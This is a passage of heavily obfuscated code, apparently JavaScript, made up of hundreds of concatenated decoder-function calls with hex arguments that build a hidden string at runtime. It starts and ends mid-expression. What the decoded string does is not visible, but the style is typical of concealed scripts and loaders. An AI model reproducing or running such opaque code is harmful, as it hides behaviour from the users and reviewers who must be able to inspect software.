F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0